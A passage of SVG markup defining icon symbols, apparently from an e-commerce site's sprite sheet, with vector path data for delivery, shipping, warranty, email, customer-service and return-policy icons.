93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
